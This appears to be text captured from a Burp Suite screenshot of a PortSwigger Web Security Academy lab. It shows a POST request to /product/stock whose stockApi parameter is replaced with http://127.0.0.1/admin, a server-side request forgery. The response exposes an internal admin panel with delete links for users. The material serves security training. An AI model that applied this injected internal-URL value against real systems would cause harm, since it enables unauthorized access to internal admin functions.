 Send
Cancel
Target: https://0a04004d03
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a04004d03d7f834c0451f0300920029.web-security-academy.net
3 Cookie: session=QvMgRwvaSFBQcGQ75jgCE5UjXjxS07Bh
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a04004d03d7f834c0451f0300920029.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a04004d03d7f834c0451f0300920029.web-security-academy.net/produc
t?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>